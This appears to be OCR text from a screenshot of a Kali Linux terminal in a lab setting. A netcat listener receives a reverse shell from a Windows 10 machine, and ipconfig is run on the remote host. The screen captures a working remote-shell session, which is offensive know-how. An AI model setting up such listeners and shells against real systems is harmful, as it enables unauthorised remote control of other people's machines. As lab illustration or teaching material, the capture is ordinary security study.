 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali:~# nc -lvvp 1024
listening on [any] 1024 ...
192.168.183.1: inverse host lookup failed: Unknown host
connect to [192.168.183.138] from (UNKNOWN) [192.168.183.1] 37495
Microsoft Windows [ 10.0.18363.535]
(c) 2019 Microsoft Corporation
C:\WINDOWS\system32\WindowsPowerShell\v1.0>ipconfig
ipconfig
Windows IP
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::5c1:e8e1:fed6:f19b%21
IPv4 . . . . . . . . . . . . : 192.168.1.3
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : fe80::1%21
192.168.1.1
VMware Network Adapter VMnet1:
DNS . . . . . . . :